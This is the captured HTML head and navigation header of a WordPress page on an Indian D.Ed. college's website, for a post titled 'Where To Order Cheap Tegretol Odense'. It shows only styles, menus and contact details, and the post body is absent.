

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shipraded.org/2023/03/17/where-to-order-cheap-tegretol-odense-shipraded-org/
body_size: 12478
content:
<!DOCTYPE html> <html lang="en-US"><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://shipraded.org/xmlrpc.php">
<title>Where To Order Cheap Tegretol Odense * shipraded.org &#8211; SHIPRA DELED</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SHIPRA DELED &raquo; Feed" href="https://shipraded.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHIPRA DELED &raquo; Comments Feed" href="https://shipraded.org/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://shipraded.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//shipraded.org/wp-content/cache/wpfc-minified/kbjhzg8o/5qgri.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #727272;--wp--preset--color--blue: #179bd7;--wp--preset--color--navy-blue: #253b80;--wp--preset--color--light-blue: #f7fcfe;--wp--preset--color--orange: #ff6000;--wp--preset--color--green: #77a464;--wp--preset--color--red: #e4572e;--wp--preset--color--yellow: #f4a024;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='university-hub-font-awesome-css' href='https://shipraded.org/wp-content/themes/university-hub/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//shipraded.org/wp-content/cache/wpfc-minified/8vavgk5q/5qgri.css" media="all"/>
<link rel='stylesheet' id='university-hub-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='university-hub-style-css' href='https://shipraded.org/wp-content/themes/university-hub/style.css?ver=2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='university-hub-block-style-css' href='https://shipraded.org/wp-content/themes/university-hub/css/blocks.css?ver=20201208' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//shipraded.org/wp-content/cache/wpfc-minified/kl3hmw2y/5qgri.css" media="all"/>
<script src='//shipraded.org/wp-content/cache/wpfc-minified/duai009l/5qgri.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://shipraded.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://shipraded.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://shipraded.org/wp-json/" /><link rel="alternate" type="application/json" href="https://shipraded.org/wp-json/wp/v2/posts/1870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shipraded.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://shipraded.org/2023/03/17/where-to-order-cheap-tegretol-odense-shipraded-org/" />
<link rel='shortlink' href='https://shipraded.org/?p=1870' />
<link rel="alternate" type="application/json+oembed" href="https://shipraded.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshipraded.org%2F2023%2F03%2F17%2Fwhere-to-order-cheap-tegretol-odense-shipraded-org%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shipraded.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshipraded.org%2F2023%2F03%2F17%2Fwhere-to-order-cheap-tegretol-odense-shipraded-org%2F&#038;format=xml" />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
</script>
<style>
.no-js img.lazyload { display: none; }
figure.wp-block-image img.lazyloading { min-width: 150px; }
.lazyload, .lazyloading { opacity: 0; }
.lazyloaded {
opacity: 1;
transition: opacity 400ms;
transition-delay: 0ms;
}
</style>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1870 single-format-standard wp-embed-responsive global-layout-right-sidebar slider-disabled">
<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="tophead">
<div class="container">
<div class="top-news">
<span class="top-news-title">
News:						</span>
<div id="news-ticker">
<div class="news-ticker-inner-wrap">
<div class="list">
<a href="https://shipraded.org/2024/04/10/best-5-deposit-book-of-guardians-casino-casinos-from-february-2024/">Best 5 Deposit book of guardians casino Casinos From February 2024</a>
</div>
<div class="list">
<a href="https://shipraded.org/2024/04/04/secure-online-solutions-for-business/">Secure Online Solutions For Business</a>
</div>
<div class="list">
<a href="https://shipraded.org/2024/04/04/due-diligence-solutions-and-tools/">Due Diligence Solutions and Tools</a>
</div>
</div> <!-- .news-ticker-inner-wrap -->
</div><!-- #news-ticker -->
</div> <!-- #top-news -->
<div id="top-nav">
<div class="menu-wrapper">
<button id="top-menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
<i class="fa fa-bars"></i>
<i class="fa fa-close"></i>
<span class="menu-label">Top Menu</span>
</button>
<div class="menu-inside-wrapper">
<nav id="site-top-navigation" class="top-navigation" role="navigation">
<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://shipraded.org/infrastructure/">Infrastructure</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://shipraded.org/management/">Management</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-855"><a href="https://shipraded.org/photo-gallery/">Photo Gallery</a>
<ul class="sub-menu">
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://shipraded.org/digital-classroom/">Digital Classroom</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://shipraded.org/language-lab-english/">Language Lab – English</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://shipraded.org/geography-lab/">Geography Lab</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://shipraded.org/biology-lab/">Biology Lab</a></li>
<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://shipraded.org/library-2/">Library</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://shipraded.org/sport/">Sport</a></li>
<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://shipraded.org/cultural-occasions/">Cultural Occasions</a></li>
</ul>
</li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://shipraded.org/contact-us/">Contact Us</a></li>
</ul></div>								</nav><!-- #site-navigation -->
</div><!-- .menu-inside-wrapper -->
</div><!-- .menu-wrapper -->
</div> <!-- #top-nav -->
</div> <!-- .container -->
</div><!--  #tophead -->
<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">
<div id="site-identity">
<p class="site-title"><a href="https://shipraded.org/" rel="home">SHIPRA DELED</a></p>
<p class="site-description">D.ED. COLLEGE</p>
</div><!-- #site-identity -->
</div><!-- .site-branding -->
<div id="quick-contact">
<ul>
<li class="quick-call-info">
<a class="quick-call" href="tel:919732726439">+91 9732726439</a>
<a  class="quick-email" href="mailto:bsdedc@gmail.com">b&#115;d&#101;d&#099;&#064;g&#109;ai&#108;&#046;c&#111;&#109;</a>
</li>
<li class="quick-address-info">
<span class="main-address">Village: Durgapur, P.O.: Kalirhat</span>
<span class="sub-address">P.S.: Kotwali, Dist: Nadia</span>
</li>
</ul>
</div><!-- #quick-contact -->
<div id="main-nav">
<div class="menu-wrapper">
<button id="menu-toggle" class="menu-toggle" aria-controls="main-menu" aria-expanded="false">
<i class="fa fa-bars"></i>
<i class="fa fa-close"></i>
<span class="menu-label">Menu</span>
</button>
<div class="menu-inside-wrapper">
<nav id="site-navigation" class="main-navigation" role="navigation">
<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-820"><a href="https://shipraded.org/">Home</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-810"><a href="#">College Profile</a>
<ul class="sub-menu">
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://shipraded.org/affiliation/">Affiliation</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://shipraded.org/management/">Management</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://shipraded.org/application/">Application</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-826"><a href="https://shipraded.org/recognition/">Recognition</a>
<ul class="sub-menu">
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://shipraded.org/recognition/">Recognition</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://shipraded.org/recognition-revised/">Recognition Revised</a></li>
</ul>
</li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-827"><a href="https://shipraded.org/infrastructure/">Infrastructure</a>
<ul class="sub-menu">
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://shipraded.org/infrastructural-facilities/">Infrastructural Facilities</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-811"><a href="#">Instructional Facilities</a>
<ul class="sub-menu">
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://shipraded.org/library/">Library</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://shipraded.org/laboratory/">Laboratory</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://shipraded.org/land-affidavit/">Land Affidavit</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-812"><a href="#">From the Desk</a>
<ul class="sub-menu">
<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://shipraded.org/president-desk/">President Desk</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://shipraded.org/secretary-desk/">Secretary Desk</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://shipraded.org/principal-desk/">Principal Desk</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-813"><a href="#">Audit Report</a>
<ul class="sub-menu">
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://shipraded.org/receipt-payment/">Receipt Payment</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://shipraded.org/income-expenditure/">Income &#038; Expenditure</a></li>
<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://shipraded.org/balance-sheet/">Balance Sheet</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://shipraded.org/auditors-report/">Auditor’s Report</a></li>
</ul>
</li>
<li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-814"><a href="#">Students</a>
<ul class="sub-menu">
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://shipraded.org/d-ed-2019-21/">D.ED. 2019-21</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://shipraded.org/d-ed-2018-20/">D.ED. 2018-20</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://shipraded.org/d-ed-2017-19/">D.ED. 2017-19</a></li>
<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://shipraded.org/d-ed-2016-18/">D.ED. 2016-18</a></li>
<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://shipraded.org/d-ed-2013-15/">D.ED.2015-17</a></li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://shipraded.org/d-ed-2014-16/">D.ED. 2014-16</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://shipraded.org/d-ed-2013-15-2/">D.ED.2013-15</a></li>
</ul>
</li>
<li id="menu-item-815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-815"><a href="#">Staff</a>
<ul class="sub-menu">
<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://shipraded.org/staff/">Teaching Staff</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://shipraded.org/non-teaching-staff/">Non-Teaching Staff</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://shipraded.org/revised-appointed-staff/">Revised Appointed Staff</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://shipraded.org/admission/">Admission</a></li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://shipraded.org/attendence/">Attendence</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-816"><a href="#">Notice</a>
<ul class="sub-menu">
<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://shipraded.org/latest-news/">Latest News</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://shipraded.org/contact-us/">Contact Us</a></li>
</ul></div>					</nav><!-- #site-navigation -->
<div class="header-search-box">
<div class="search-box-wrap">
<form role="search" method="get" class="search-form" action="https://shipraded.org/">
<label>
<span class="screen-reader-text">Search for:</span>
<input class="search-field" placeholder="Search &hellip;" value="" name="s" type="search">
</label>
<input class="search-submit" value="&#xf002;" type="submit">
</form><!-- .search-form -->
</div><!-- .search-box-wrap -->
</div>
</div>
</div>
</div> <!-- #main-nav -->
</div><!-- .container --></header><!-- #masthead -->
